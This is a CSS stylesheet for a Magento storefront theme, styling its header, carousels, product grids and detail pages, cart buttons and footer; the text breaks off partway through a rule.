.header-container.header-style-21 {
    font-weight: 500;
    position: relative;
    z-index: 2;
}
.topbar {
    border-bottom: 2px solid #373737;
    margin-bottom: 2px;
}
.top-menuleft ul {
    display: flex;
}
.top-menuleft ul li {
    margin-left: 1px;
}
.topbar-menuleft .magezon-builder .mgz-container ,
.topbar-menu-right .magezon-builder .mgz-container {
    width: auto;
}

div .magezon-builder .mgz-container {
    width: calc(100% - 0px);
    max-width: 100%;
}
div.container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container,
.cms-index-index.header-21-style.home-21-style.footer-14-style .footer-style-14 .container {
    max-width: 100%;
    width: calc(100% - 100px);
    padding: 0 !important;
}
/* body footer .footer-container, */
html body.header-21-style div.container {
    padding: 0px !important;
}
body footer .mgz-element-column > .mgz-element-inner{
	/* padding: 0px; */
}
html body.header-21-style .header-container.header-style-21 div.container {
    padding: 0px !important;
}
html body.header-21-style .header-container.header-style-21 .header-middle.header-bottom div.container {
    max-width: 100%;
    width: calc(100% - 100px);
    padding: 0 !important;
}
.header-style-21 .logo-content {
    margin: 0;
    padding: 0px;
}
.header-style-21 .header-top .topbar-menu li {
    padding-right: 1.8rem;
    padding-left: 1.8rem;
    margin-right: 0.2rem;
    color: #fff;
    position: relative;
	font-weight: 500; 
}
.header-style-21 .header-top .topbar-menu a {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 1.6rem;
    padding-left: 1.6rem;
	line-height: 4.4rem;
	position: relative;
}

.topbar-menu .mgz-element-column > .mgz-element-inner {
    padding: 0;
}
 
.header-style-21 .header-top .topbar-menu li:first-child  ,
.header-style-21 .header-top .topbar-menu li:hover {
    background-color: #fff;
    color: #000;
}
.header-style-21 .header-top .topbar-menu li:first-child a, 
.header-style-21 .header-top .topbar-menu li:hover a{ 
    color: #000;
}
.header-style-21 .header-top .topbar-menu li:first-child a:before,
.header-style-21 .header-top .topbar-menu li:hover a:before{
    content: '';
    display: block;
    margin: 0 auto;
    width: 100%;
    border-bottom: 2px solid #fd0; 
    position: absolute;
    bottom: 0;
}
.header-style-21 .logo-header {
    max-width: 160px;
    margin: auto;
}
.desktopmenu {
    display: flex;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}
.desktop-menu {
    width: 100%;
}
 
.cms-page-view .header-style-21 .header-middle , 
.cms-home .header-style-21 .header-middle { 
    box-shadow: 0 5px 5px rgb(0 0 0 / 0.1);
}
.header-style-21 .header-middle {
    background-color: #fff;
    box-shadow: 0 5px 5px rgb(0 0 0 / 0.1);
}
.header-style-21 .search-cart {
    margin-top: 0;
    top: 13px;
}
.desktopmenu .sambar,
.desktopmenu { 
    position: static;
}
.header-style-21 .minicart-wrapper .action.showcart:before {
    content: "\f07a";
    font-size: 20px;
}
.header-style-21 .minicart-wrapper .action.showcart .text {
    display: none;
}
.header-style-21 .search-wrapper:before{
	font-size: 18px;
}
.header-style-21 .search-wrapper .block-content {
    display: block;
    box-shadow: unset; 
}
.header-style-21 .search-wrapper.active, .header-style-21 .search-wrapper {
    box-shadow: unset;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
    padding-left: 50px;
    padding-right: 30px;
    font-size: 13px;
    border: 1px solid #f5f5f5;
}
.header-style-21 .search-wrapper .block-content .actions button { 
    right: inherit;
    left: 0;
}
.header-style-21 .minicart-wrapper .action.showcart {
    box-shadow: unset;
}
 
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
    color: #000;
	font-size: 12px;
}
.col-banner-left .mgz-element-single_image .mgz-single-image-wrapper,
.col-banner-left .mgz-element-single_image img {
    width: 100%;
}
.flex-center .owl-carousel .owl-item > div> div > .inner-content.mgz-container{
    display: flex;
    align-content: center;
    justify-content: space-between;
    align-items: center;
}
.owl-carousel .owl-dots .owl-dot {
    width: 20px;
    height: 20px;
    background-color: transparent;
    border: 1px solid transparent !important;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: nowrap;
    align-content: center;
    outline: 1px solid transparent;
    outline: 1px solid rgba(255,255,255,0.4)!important;
    margin-left: 10px;
}
.owl-carousel .owl-dots .owl-dot span {
    min-width: 10px;
}
.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
    background: #000;
}
.owl-carousel .owl-dots .owl-dot:hover,
.owl-carousel .owl-dots .owl-dot.active { 
    outline: 1px solid #000;
}
.cms-home .page-main {
    background-color: #fff;
    z-index: 0;
}
.item.mgz-carousel-item {
    width: 100% !important;
    display: block;
    max-width: 100% !important;
}

.col-banner-left.owl-carousel .owl-nav {
    margin-top: 0;
    display: flex;
    align-items: center;
}
.col-banner-left .owl-controls {
    position: absolute;
    left: 10px;
    bottom: 15%;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.col-banner-left.owl-carousel .owl-nav .owl-next {
    display: inline-block !important;
    margin: 0;
    color: #000;
    background-color: transparent;
    width: auto;
    text-indent: inherit;
    font-size: 10px;
    width: auto;
    height: auto;
    padding: 0;
    margin-left: 10px;
    text-transform: uppercase;
}
.col-banner-left .owl-controls .owl-nav div.owl-next:before {
    content: "\f061";
    position: static;
    line-height: inherit;
    width: auto;
    float: right;
    margin-left: 5px;
    color: #000;
    opacity: 1;
    font-size: 12px;
}
.col-banner-left.owl-carousel .owl-dots {
    order: 1;
    display: flex;
}
.col-banner-left.owl-carousel .owl-nav {
    order: 2;
}
.col-banner-left a.mgz-link.mgz-btn {
    border-radius: 0;
    padding: 10px 20px;
}
.col-banner-left.owl-carousel .owl-prev {
    display: none !important;
}



 

 



.col-banner-right.owl-carousel .owl-nav {
    margin-top: 0;
    display: flex;
    align-items: center;
}
.col-banner-right .owl-controls {
    position: absolute;
    right: 10px;
    bottom: 15%;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.col-banner-right.owl-carousel .owl-nav .owl-next {
    display: inline-block !important;
    margin: 0;
    color: #000;
    background-color: transparent;
    width: auto;
    text-indent: inherit;
    font-size: 10px;
    width: auto;
    height: auto;
    padding: 0;
    margin-left: 10px;
    text-transform: uppercase;
}
.col-banner-right .owl-controls .owl-nav div.owl-next:before {
    content: "\f061";
    position: static;
    line-height: inherit;
    width: auto;
    float: right;
    margin-left: 5px;
    color: #000;
    opacity: 1;
    font-size: 12px;
}
.col-banner-right.owl-carousel .owl-dots {
    order: 1;
    display: flex;
}
.col-banner-right.owl-carousel .owl-nav {
    order: 2;
}
.col-banner-right a.mgz-link.mgz-btn {
    border-radius: 0;
    padding: 10px 20px;
}
.col-banner-right.owl-carousel .owl-prev {
    display: none !important;
}
.product-sliderhome .title-group {
    margin-bottom: 0;
    text-align: left;
}
.col1-layout .category-product-home .category-product.products-grid .item {
    width: 100%;
    padding: 0;
    margin-bottom: 10px;
}


 
.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.owl-carousel {
    direction: ltr;
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
}
html body { 
    color: #000; 
	font-size: 14px;
}
.images-cate .owl-carousel .owl-stage-outer {
    /* overflow: visible; */
}




.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    height: 40px !important;
    width: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    margin-left: 20px;
    border: 0;
    background-color: #F6F6F6;
    border-radius: 50%;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left::before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right::before {
    color: transparent !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 40px !important;
    width: 40px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    margin-left: 20px;
    border: 0;
    background-color: #F6F6F6;
}

 
 
.footer-style-14 .newsletter-content .action-button button::before,
.product-item-actions .actions-secondary {
    display: none;
}
 
.home-banner1 > .mgz-element-inner {
    /* margin: 0 -10px; */
} 
.home-keen-sandals > .mgz-element-inner {
    margin: 0 -10px;
} 
.home-keen-sandals .mgz-single-image-wrapper {
    width: 100%;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
    left: unset;
    top: -1px;
    right: -1px;
}
.products-list .item .item-inner .box-image-list .label-product {
    top: -1px;
    left: -1px;
}
.label-product.label-sale {
    background-color: #C92932;
    height: auto;
    width: auto;
    line-height: initial;
    border-radius: 0;
    right: 0;
    left: inherit;
    top: 0;
    padding: 0 15px;
    font-size: 12px;
    z-index: 1;
}
.label-product.list-label {
    top: 0;
    left: 0;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    width: auto;
    height: auto;
    line-height: unset;
    align-items: flex-start;
    z-index: 1;
}
.label-product > .label-bestseller {
    background-color: #211F20;
    width: auto;
    height: auto;
    border-radius: 0;
    line-height: inherit;
    padding: 0 15px; 
    font-size: 12px;
}
.label-product.list-label>div {
    padding: 0;
    display: flex;
    line-height: unset;
    height: auto;
    padding: 0 10px;
    margin-bottom: 5px;
}
.label-product>.label-new { 
    background-color: #00b46a;
    border-radius: 0;
    line-height: inherit;
    min-height: auto;
    height: auto; 
    left: 0;
    font-size: 12px;
}
.footer-icon-phone .mgz-fa-phone-volume:before {
    background-image: url(icon/phone.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon-email .mgz-fa-envelope:before {
    background-image: url(icon/envelope.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon-chat .mgz-fa-rocketchat:before {
    background-image: url(icon/message-text-alt.png);
    width: 25px;
    height: 25px;
    display: block;
    color: transparent;
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-icon .mgz-icon-list-item-icon {
    padding: 0 !important;
    float: left;
    margin-right: 10px;
	display: block;
}
.footer-icon .mgz-icon-list-item-text {
    display: block;
    font-weight: 500;
}
 
.footer-icon .mgz-icon-list-item a {
    display: flex;
    align-content: center;
    align-items: center;
}
.footer-style-14 .newsletter-content {
    max-width: 80%;
    float: none;
}
.footer-style-14 .newsletter-content #newsletter-footer {
    border: 0;
    border-bottom: 2px solid #F8E24C;
    padding-left: 0;
    color: #828282;
	font-weight: 500;
}
.header-style-21 .toplinks-wrapper .header.links li.myaccount-link a::before,
.footer-style-14  .icon-footer-mb {
    display: none;
}
 
.footer-style-14 .newsletter-content .action-button button span {
    display: block;
    color: #828282;
    font-weight: 500;
}
.footer-style-14 a,
.footer-style-14,
.text-keepup {
    color: #828282;
}
.footer-style-14{
	font-size:14px;
}
.magezon-builder.footer-all {
    margin: 0 -10px;
}
.footer-1 >.inner-content.mgz-container {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.icon-footer-socail .mgz-icon-list-item {
    font-size: 20px;
    color: #828282;
}
.icon-footer-socail .mgz-icon-list-item .mgz-icon-list-item-icon{ 
    color: #828282;
}
.mgz-element-inner.newsletterfooter-inner {
    margin-bottom: 0 !important;
}

 
.footer-style-14 .footer-top {
    padding-bottom: 15px;
    margin-bottom: 0;
    border-bottom: 0;
}
.footer-style-14 address {
    color: #000;
    margin-bottom: 10px;
}
.header-style-21 .toplinks-wrapper .header.links li a {
	text-transform: uppercase;
}
.featured-products.slider-2 h2 {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 15px;
}
 

.products-grid .price-box .price {
    font-size: 14px;
    font-weight: 500;
    color: #000;
}
.products-grid .price-box .price {
    font-size: 14px;
    font-weight: 500;
    color: #000;
}
.product-info-main  .price-box .special-price .price,
.product-info-main .price-box  .normal-price .price,
.product-info-main .price-box.special-price .price,
.products-grid .price-box .special-price .price { 
    color: #C23D35;
}
.product-info-main .price-box .price {
    color: #444;
}
.product-info-main .price-box .old-price .price,
.products-grid .price-box .old-price .price {
    color: #828282;
    font-size: 12px;
}
.products-grid .product-item-name { 
    font-size: 14px; 
	font-weight: 500;
}

 
 
.products-grid .product-item-actions .actions-primary .tocart {
    width: 25px;
    height: 25px;
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
}
 
.products-grid .product-item-actions .actions-primary .tocart:before {
    content: '';
    display: inline-block; 
    background-size: 100%;
    width: 100%;
    height: 100%;
    margin-right: 0;
}
.review-field-ratings .review-field-rating .control.review-control-vote {
    overflow: visible;
}
.review-field-ratings .review-control-vote label:before {
    color: #211F20; 
}
.products-grid .product-item-actions .actions-primary .tocart span {
    display: none;
}
.products-grid .product-item-actions .actions-primary .tocart {
    width: 25px;
    height: 25px;
    opacity: 1;
    margin: 0px !important;
    z-index: 30;
    transition: all 0.2s ease 0s;
    background-color: transparent !important;
    border: 0 !important;
    padding: 0px !important;
    position: static;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
    background-position: unset; 
    background-size: 100%;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
    background-color: transparent !important;
    border-color: transparent !important;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
    content: '';
    display: inline-block; 
    background-size: 100%;
    width: 100%;
    height: 100%;
}
.products-grid .product-item-details {
    padding: 8px 10px 10px;
    position: relative;
    text-align: left; 
}
.products-grid .product-item-inner {
    padding: 0 0 10px 0;
    position: absolute;
    right: 10px;
    bottom: 0px;
    left: 0;
}
.products-grid .product-item-inner .actions-primary .stock.unavailable {
    position: absolute;
    right: 0;
    display: inline-block;
    bottom: 45px;
    line-height: 1;
    color: #c92932;
    left: 0;
    text-align: center;
}
.products-grid .product-item-inner button {
    display: none;
}
.products-grid li.item.product.product-item:hover .product-item-inner button {
    display: block;
}
.stock-text.outstock-text{
    color: #c92932;
}
.products-grid .product-item-inner  .actions-primary form{
    position: absolute;
    bottom: 10px;
    right: 0;
    /* display: none; */
}
.products-grid .item.product.product-item:hover  .product-item-inner {
	display: block;
}
.products-grid .list-swatches {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    background-color: #fff;
    z-index: 1;
	display: none;
}
.products-grid .item.product.product-item:hover .list-swatches {
     display: block;
}
.products-grid .list-swatches .swatch-attribute {
    padding-bottom: 5px;
}
.products-grid .swatch-attribute .swatch-option {
    margin-bottom: 5px !important;
    margin-top: 1px !important;
}
.products-grid .product-item-actions {
    padding: 0 10px;
}
.products-grid  a.action.quickview-handler.sm_quickview_handler {
    display: none;
}
.products-grid .list-swatches .swatch-attribute {
    display: block;
    white-space: nowrap;
    overflow: hidden; 
    /* overflow: auto;  */
}
.products-grid .list-swatches .swatch-attribute > .swatch-attribute-options {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
}
.products-grid .list-swatches .swatch-attribute > .swatch-attribute-options > div {
    padding: 0;
    margin-right: 0.6154rem;
    display: inline-block;
    text-align: center;
    max-width: none;
    flex: 0 0;
}
.rating-summary .rating-result>span:before {
    color: #000;
}
.catalog-category-view .wrapper-title,
.catalog-category-view .page-main {
    background-color: #D8D8D8;
}
.block .block-title, .block.filter .filter-title {
    border: 0;
}
.block .block-title strong {
    width: 100%;
	border-bottom: 1px solid rgb(221, 221, 221);
}
.block-title.filter-title {
    margin-bottom: 0 !important;
}
.block-content.filter-content strong.block-subtitle.filter-subtitle {
    font-weight: 500;
    text-transform: uppercase;
    display: none;
}
.sidebar.sidebar-additional .block-title {
    margin-bottom: 0;
}
.block .block-title::before,
.catalog-category-view .col-right-main .page-title-wrapper,
.catalog-category-view .page-wrapper .wrapper-title .page-title {
    display: none;
}
.breadcrumbs .items .item {
    border: 0;
}
.col-left-sidebar .sidebar.sidebar-main {
    background-color: #fff;
}
.toolbar .modes .modes-mode.mode-list:hover, 
.toolbar .modes .modes-mode.mode-list.active,
.toolbar .modes .modes-mode.mode-list{
    background-color: transparent;
    background-image: url(icon/view-list.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.toolbar .modes .modes-mode.mode-grid, 
.toolbar .modes .modes-mode.mode-grid:hover, 
.toolbar .modes .modes-mode.mode-grid.active {
    background-color: transparent;
    background-image: url(icon/view-grid.svg);
    background-size: 20px;
    background-repeat: no-repeat;
    background-position: center;
}
.toolbar {
    padding: 0;
    border: 0;
}
.toolbar .limiter {
    float: right;
}
.toolbar .toolbar-sorter {
    float: right;
}
.products-grid .product-item-info,
.sidebar.sidebar-additional {
    background-color: #fff;
} 
.toolbar.toolbar-products .toolbar-amount {
    display: inline-block;
    line-height: 30px;
}
.toolbar-bottom .toolbar .toolbar-sorter,
.toolbar-bottom .toolbar .limiter,
.toolbar-bottom .toolbar.toolbar-products .toolbar-amount,
.toolbar-bottom .toolbar .modes,
.toolbar-top .toolbar .pages {
    display: none;
}
.toolbar-bottom .toolbar.toolbar-products {
    border-top: 1px solid #BDBDBD;
    padding-top: 10px;
}
.toolbar .pages .pages-items .item:hover, 
.toolbar .pages .pages-items .item.current {
    background-color: #211F20;
    border-color: #211F20;
    font-weight: 100;
}
.toolbar .pages .pages-items .item { 
    border: 1px solid #fff; 
    color: #C4C4C4;
    background-color: #fff;
}
.toolbar .pages .pages-items .item a{
	 color: #C4C4C4;
}
.category-product-home .list-swatches {
    display: none;
}
.product.details.product-item-details a:hover {
    color: #000;
}
.products.wrapper.products-grid .item .list-swatch {
    /* display: none; */
    position: absolute;
    background-color: #fff;
    left: 0;
    right: 0;
    bottom: -35px;
    display: none;
    box-shadow: 0 5px 5px #dbdbdb;
}
.products.wrapper.products-grid .item:hover .list-swatch { 
	display:block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
    margin: 0;
}
.products.wrapper.products-grid .item:hover .list-swatch {   
	display:block;
}

 
.products-list .swatch-attribute .swatch-option,
.products-grid .swatch-attribute .swatch-option {
    margin:0 5px;
    border-color: transparent;
    width: 25px !important;
    height: 25px !important;
	max-width: 25px;
    max-width: 25px;
    min-width: 25px;
    min-height: 25px;
    border-radius: 50%;
}
.products-list .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
    display: none;
}
.products-list .product-item-info {
    background-color: #fff;
}
.products-list .item .item-inner {
    padding: 15px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover::before{  
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action::before{
    background-color: transparent;
    border-color: transparent !important; 
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
	width: 25px;
    height: 25px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
    background-color: transparent;
    border-color: transparent !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    background-color: transparent;
    border-color: transparent !important;
}
 
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    background-color: transparent;
    border-color: transparent !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    padding-left: 12px !important;
    padding-right: 12px !important;
}
div.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    padding: 0 !important;
} 
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
    display: none;
} 
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
    display: none;
}
.catalog-category-view .breadcrumbs {
    background-color: #d8d8d8;
}
.products-list .item .item-inner .box-info-list .product-name a {
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: normal;
    padding: 0px; 
    text-transform: capitalize;
    display: block;
    white-space: nowrap;
	font-size: 14px;
    font-weight: 500;
} 
.products-list .item .item-inner .box-info-list .product-name {
    font-weight: 700;
    font-size: 133.33%;
    text-transform: capitalize;
    margin-bottom: 5px;
}
.filter-options-item .swatch-option{ 
    width: 28px  !important;
    height: 28px  !important;
    max-width: 28px ;
    max-width: 28px ;
    min-width: 28px ;
    min-height: 28px ;
    border-radius: 50%;
}
 .block .block-title,
.block.filter .filter-title {
    margin-bottom: 20px;
    padding: 20px 20px 0 20px;
}
.block.block-compare .empty,
.block .block-content.filter-content {
    border: 0;
}
.filter-options-item .swatch-option.text {
    width: 100% !important;
}
.filter-options-item .swatch-layered.size .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
}
.filter-options-item .swatch-option.text {
    width: 100% !important;
    border-radius: 0;
    padding: 0;
    line-height: 25px;
    font-weight: normal;
    background-color: transparent;
    color: #000;
}
.filter-options-item .swatch-layered.size a.swatch-option-link-layered {
    max-width: 23%;
    width: 100%;
    margin: 1% !important;
}
.breadcrumbs .items .item:before, .breadcrumbs .items .item:after {
    height: 7px;
    width: 7px;
    top: 8px;
    border-color: #999;
}
.breadcrumbs .items .item:first-child {
    border: 0;
    padding-left: 0;
}
.default-style .resp-tabs-list li.active:after,
.default-style .resp-tabs-list li.active::before,
.breadcrumbs .items .item:before,
.breadcrumbs .items .item:last-child:before, .breadcrumbs .items .item:last-child:after{
	display:none;
}
.fotorama__stage__frame .fotorama__img {
    width: 100%;
    margin: 0;
}
.product.info.detailed ul.resp-tabs-list {
    display: flex;
    justify-content: center;
    align-items: center;
}
.default-style .resp-tabs-list li a {
    font-weight: normal;
    font-size: 16px;
	 color: #fff;
}
.default-style .resp-tabs-list li {
    background-color: #211F20;
    border: 0;
    padding: 8px 30px !important;
} 
.default-style .resp-tabs-list li:hover ,
.default-style .resp-tabs-list li.active {
    background-color: rgb(255, 223, 1);
}
.default-style .resp-tabs-list li:hover a ,
.default-style .resp-tabs-list li.active a {
    color: #000;
} 
.catalog-product-view .breadcrumbs,
.catalog-product-view .page-main {
    background-color: #D8D8D8;
}
.catalog-product-view .page-main { 
}
.default-style .resp-tabs-container {
    border: 0;
    border-top: 1px solid #BDBDBD;
    border-bottom: 1px solid #BDBDBD;
}

.socail-chat-col {
    display: flex;
    flex-wrap: wrap;
}
.product-detail-chat .mgz-element-inner.product-detailchat {
    margin-bottom: 0 !important;
}
 
.product-detail-chat .mgz-element-inner.product-detailchat * {
    color: #fff !important; 
    display: block;
}
.product-detail-chat.product-chat-facebook{
    background-color: #408DFF;
    color: #fff; 
} 
.product-detail-chat.product-chat-line {
    background-color: #22C04E;
    color: #fff;
    margin-left: 15px;
}
.mgz-element-inner.socail-chat-col {
    padding: 0;
}
.product-info-main .product-reviews-summary .reviews-actions,
div#addthis_wrap {
    display: none;
}
 
.product-detail-chat i.mgz-icon-list-item-icon {
    padding: 0 !important;
}
.product-detail-chat .mgz-icon-list-item-icon {
    font-size: 24px;
    float: left;
    padding: 0px;
    line-height: 40px;
    margin-right: 5px;
}
.product-detail-chat span.mgz-icon-list-item-text{
    line-height: 24px;
	float: left;
	line-height: 40px;
}
.product-detail-chat .mgz-element-inner.product-detailchat .mgz-icon-list-item {
    padding: 0 10px;
}
.product-info-main .rating-summary .rating-result:before {
    color: #999;
}
.product-info-main .box-sizeshart,
.product-info-main .sizeshart,
.product-info-shortdescription * {
    color: #111;
} 
.product-info-main  .in-boxmain {
    /* padding: 30px 20px 30px 20px; */
    /* background-color: #fff; */
}
.product-info-main {
    width: 100%; 
    padding-left: 0;
    margin-bottom: 30px;
    display: flex;
    flex-wrap: wrap;
}
.product-main-box-productdetail {
    max-width: 50%; 
    width: 100%;
    padding: 0 15px;
}
.product-main-mediaanddetail {
    display: flex;
    flex-wrap: wrap;
}
.product-main-box-productdetail>.product-main-content {
    padding: 30px 20px;
    background-color: #fff;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    align-items: flex-start;
    align-content: flex-start;
}
.product.media {
    margin-bottom: 0;
    width: 40%;
}
.product-main-box-productdetail>.product-main-content>div {
    display: block;
    width: 100%;
}
.product-info-main .loading-mask {
    background-color: transparent;
} 
.product-info-main .fotorama__nav--thumbs .fotorama__nav__frame {
    padding-bottom: 0 !important;
}
.product-info-main .fotorama__nav--thumbs {
    height: auto !important;
}
.product-info-main ._sizeshart {
    word-break: break-word;
}
.available-stock {
	color: #377D22;
}
.unavailable-stock {
	color: #e74c3c;
}
.stock.unavailable ,
.stock.available {
    display: flex;
}
.available-title {
    margin-right: 10px;
}
.product-add-form .swatch-option.image ,
.product-add-form .swatch-option.color {
    width: 30px !important;
    height: 30px !important;
    min-width: unset;
    border-radius: 50%;
    outline: 1px solid #ddd;
    border-color: #fff;
    border-width: 3px;
}
.product-add-form .swatch-option.image {
	background-size: 100%!important;
}
.icon-sizeshart {
    width: 30px;
    height: 30px;
    display: inline-block;
    background-image: url(icon/sizechart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
}
.icon-sizeshart {
    width: 22px;
    height: 22px;
    display: inline-block;
    background-image: url(icon/sizechart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    margin-right: 10px;
	float:left;
}
a.a-sizeshart {
    display: flex;
    color: #211F20 !important;
    background-color: #FEDC00;
    padding: 3px 20px;
    line-height: 30px;
    align-content: center;
    align-items: center;
    width: auto;
    justify-content: center;
    max-width: fit-content;
    font-weight: 500;
    font-size: 14px;
    z-index: 0;
}
.click-sizeshart {
    display: flex;
    margin-bottom: 15px;
    width: 100%;
    justify-content: flex-end;
} 
.product-info-main .product-addto-links .action, 
.product-info-main .product-social-links .action {
    border: 1px solid #BDBDBD;
    background-color: #BDBDBD; 
    color: #fff; 
    display: block !important;
}
.product-info-main .product-addto-links .action.tocompare::before, 
.product-info-main .product-social-links .action.tocompare::before,
.product-info-main .product-addto-links .action.towishlist::before, 
.product-info-main .product-social-links .action.towishlist::before {
    color: transparent;
}
.product-info-main .product-addto-links .action.tocompare::before, 
.product-info-main .product-social-links .action.tocompare::before{
    background-image: url(icon/pcompare.svg);
    background-size: 100%;
    background-repeat: no-repeat;
	background-position: center;
}

.product-info-main .product-addto-links .action.towishlist::before, 
.product-info-main .product-social-links .action.towishlist::before {
    background-image: url(icon/pheart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
	background-position: center;
}
.product-info-main .product-addto-links .action:hover, 
.product-info-main .product-social-links .action:hover {
    background-color: transparent;
    border-color: #000 !important;
}
.product-info-main .product-addto-links .action.tocompare:hover::before, 
.product-info-main .product-social-links .action.tocompare:hover::before{
    background-image: url(icon/pcompare-hover.svg); 
	color: transparent !important
}
.product-info-main .product-addto-links .action.towishlist:hover::before, 
.product-info-main .product-social-links .action.towishlist:hover::before {
    background-image: url(icon/pheart-hover.svg); 
	color: transparent !important
}
.box-sizeshart {
    clear: both;
	margin-bottom: 15px;
}
 
html .product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart,
html .product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
    background-color: transparent !important;
}
.products-grid .product-image-photo {
    width: 100%;
}
.product-info-main .product-main-content {
    max-width: 60%;
    width: 100%;
    padding-left: 15px;
}
.product-info-main .product-info-mediadetail>.product-detailchat {
    display: inline-block;
    width: 100%;
}
form#review-form  textarea#review_field,
form#review-form input {
    background-color: transparent;
}
.footer-container.footer-style-14 {
    padding-top: 15px;
}
.product-info-mediaanddetail {
    background-color: #fff;
    padding: 20px 30px;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    width: 100%;
    max-width: 100%;
}
.product-info-mediadetail {
    width: 100%; 
}
.stock-text {
    margin-left: 5px;
    color: #377D22;
}
.product-info-stock-sku {
    text-transform: uppercase;
}
.product-add-form .swatch-option.image.selected, .product-add-form .swatch-option.color.selected {
    outline: 2px solid #c34000;
}
.product-info-main .box-sizeshart {
    display: none;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label, .product-info-main .product-add-form .box-tocart .fieldset .qty .label {
    display: none;
}
.product-info-main .product-options-bottom .box-tocart .fieldset, 
.product-info-main .product-add-form .box-tocart .fieldset {
    background-color: transparent;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button, 
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
    background-color: #211F20;
    font-weight: 500;
}
div .cart-container .checkout-methods-items .action.primary.checkout,
div .cart-container .cart.main.actions .action{
    background-color: #211F20;
	
} 
div .cart-container .checkout-methods-items .action.primary.checkout span,
.cart-container .cart.main.actions .action span{
	color:#fff;
}
div .cart-container .checkout-methods-items .action.primary.checkout:hover span,
.cart-container .cart.main.actions .action:hover span{
	color:#000;
}
div .cart-container .cart.main.actions .action:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover, 
div .cart-container .checkout-methods-items .action.primary.checkout:hover {
    background-color: #fedc00 !important;
	color:#000;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty, 
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    height: 40px;
    width: 80px;
}
.control-qty .quantity-controls.quantity-plus {
    position: absolute;
    top: 13px;
    right: 0px;
    background-image: url(icon/+plus.svg);
    background-size: 10px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control, .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    position: relative;
    padding-right: 0;
}
.product-info-main .control-qty {
    position: static;
}
.control-qty .quantity-controls.quantity-minus {
    position: absolute;
    left: 0;
